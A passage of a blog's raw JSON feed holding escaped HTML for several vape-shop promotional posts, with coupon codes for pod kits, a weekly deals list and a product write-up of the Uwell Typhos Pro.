src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3ohkauZhOC5-_NRiDovbfhf5mjp8qXINp-bT15-iH1GhupSwGAtwmqhM-QoNvZzx7QYhydodssppwynFLwxrMd5abjWyi-F5YD9qMuM3ks6XeAhbSNMy1CFuvIomMBkx6aScysZLQq_4NWmgw2njuZZJIVq-oUQ9YO8aMIFP0-iahFUgessa2XtgAW5Qr=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFinally, Vaporesso fans can grab the XROS 5 Nano Kit at $21.19 with code X5NK.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis device stands out with its compact size, fast charging, and smooth MTL or RDL performance. As part of the XROS family, it supports the full range of XROS pods, making it convenient for users who like flexibility.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese coupons won't last long—so if you've been thinking about upgrading your gear, now is the perfect moment to pick up a new tank or pod kit at a great price. Happy vaping and happy saving!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3913935190578533125\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html","title":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9194917394753076414"},"published":{"$t":"2025-11-24T23:18:00.000-08:00"},"updated":{"$t":"2025-11-24T23:18:50.289-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iCita Pro Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo Classy Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"}],"title":{"type":"text","$t":"Three Pod Kits, Three Great Coupons — Act Fast!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EIf you're hunting for fresh vape discounts, this week brings three excellent deals from Sourcemore—perfect for anyone looking to upgrade their daily pod kit without stretching the budget. Each kit offers its own unique features, and with exclusive coupon codes, the savings are too good to overlook.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E1. Vaporesso ECO Nano Plus Kit\u0026nbsp;–\u0026nbsp;Only $11.89 (Code: ENPK)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIf affordability and simplicity are what you're after, the ECO Nano Plus is the star of this week's deals. Featuring ECO technology for extended coil life, this pod kit delivers impressive flavor while keeping things minimal and user-friendly.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/vaporesso-eco-nano-plus-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/eleaf-icita-pro-pod-kit.html\" target=\"_blank\"\u003E2. Eleaf iCita Pro Pod Kit\u0026nbsp;–\u0026nbsp;Only $18.79 (Code: EIPPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKnown for its compact build and satisfying performance, the Eleaf iCita Pro is designed for vapers who want convenience with style. Smooth airflow, stable output, and dependable quality make it a great everyday companion.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/eleaf-icita-pro-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgaW-hPRDUlUKNfg8uIsoN4LJk3hCIXE3RzIf2ci-sCOzRHaHX57tKUEl-36UnEb8UDSvbRMMwZQ9Cky1SWJsMt9FQWwbnTtdTPrWhyiRqIIdq1kJIhTJ4uZBvNe-6z3j2fFODMXefrcVfo6CEu2JY8ikj7AMs29UifUxRpdGJUsw_y8h9iPii0xaKPaoFe=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E3. SMOK Novo Classy Pod Kit\u0026nbsp;–\u0026nbsp;Only $16.49 (Code: SNCPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFor fans of the Novo series, the Novo Classy brings a refined design and familiar SMOK performance. It's lightweight, stylish, and designed for solid flavor output—ideal for both new and experienced users.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/smok-novo-classy-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-icita-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjT76pX6ruF89IhCyR34MCRLZMUDMdWsYjTJAXZbP8ZZeMxg4Zg22g6PtW0LjYdeeC4X1qV6RCFtm3TAivEh8nOxyTsEmYxAAFlOJAUGyVWAagR58d7DO5Jg3htlucfVIGtEAdcmrJRQX6J5NKzQujSyRcadRfTNXKclRiOFRYfJJT-G3lDinDbWI6xJ2fO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWhether you're stocking up or trying something new, these limited-time coupon codes offer one of the best chances to save on quality pod kits. Grab your favorites before the deals expire!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9194917394753076414\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html","title":"Three Pod Kits, Three Great Coupons — Act Fast!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2802080758863774076"},"published":{"$t":"2025-11-21T00:00:00.000-08:00"},"updated":{"$t":"2025-11-21T00:00:00.112-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend III 3 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe X Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E80 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":" Savings Galore: Shop This Week's Featured Products!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're a vaping enthusiast looking for great products at even better prices, you're in luck!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we've curated a selection of some fantastic\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;that you won't want to miss.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're upgrading your current setup or trying something new, there's something for everyone.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003E$23.89\u0026nbsp; VOOPOO VINCI E80 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x-pro-kit.html\" target=\"_blank\"\u003E$25.39\u0026nbsp; Vaporesso Luxe X Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-3-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend III 3 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-2024-edition.html\" target=\"_blank\"\u003E$21.99\u0026nbsp; Hellvape Dead Rabbit 3 RTA 2024 Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals are available for a limited time, so don't miss out!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Etoday to take advantage of these fantastic prices on some of the best vaping products around. Happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2802080758863774076\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html","title":" Savings Galore: Shop This Week's Featured Products!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8618787038268895367"},"published":{"$t":"2025-11-18T23:11:00.000-08:00"},"updated":{"$t":"2025-11-18T23:11:17.235-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos Pro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos Pro"}],"title":{"type":"text","$t":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg data-original-height=\"802\" data-original-width=\"1920\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003EUwell Typhos Pro Pod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eenters the market as a powerful yet travel-friendly vaping device built for users who want reliable performance without unnecessary complexity. With a large 3000mAh internal battery, this pod kit is designed to last throughout the day, even for frequent vapers. The extended battery life means fewer charges and more time enjoying your favorite e-liquids, making it an excellent option for both beginners and experienced users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E3000mAh Battery \u0026amp; 6ml Capacity\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the Typhos Pro is its generous 6ml pod capacity. This allows for longer vaping sessions between refills, and the refill system is designed to be simple and clean. Paired with Uwell's well-known flavor-focused coil technology, users can expect rich vapor production and consistent performance from start to finish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1016\" data-original-width=\"1920\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1.47-inch HD Screen \u0026amp; 45W Max Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device also includes a bright and impressive 1.47-inch HD display. This screen delivers clear visibility for all essential vaping data, including wattage, battery life, puff count, and coil status. With a maximum output of 45W, the Typhos Pro provides enough versatility to accommodate both tight MTL draws and more open RDL vaping styles, giving users the freedom to customize their experience with ease.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1243\" data-original-width=\"1920\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu=w640-h414\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECoreShield™️Anti-Leak Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo enhance durability and reduce common frustrations, Uwell integrates its advanced CoreShield™ Anti-Leak Technology. This system helps prevent e-liquid seepage, extending the lifespan of the coils and keeping the device cleaner for longer. For vapers tired of leaking pods, this feature alone makes the Typhos Pro a standout choice.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1343\" data-original-width=\"1920\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4=w640-h448\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOverall, the Uwell Typhos Pro Pod Kit combines long-lasting battery life, a spacious pod, intelligent features, and robust leak protection. It's a well-rounded device built to deliver dependable performance in a stylish and user-friendly package.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; 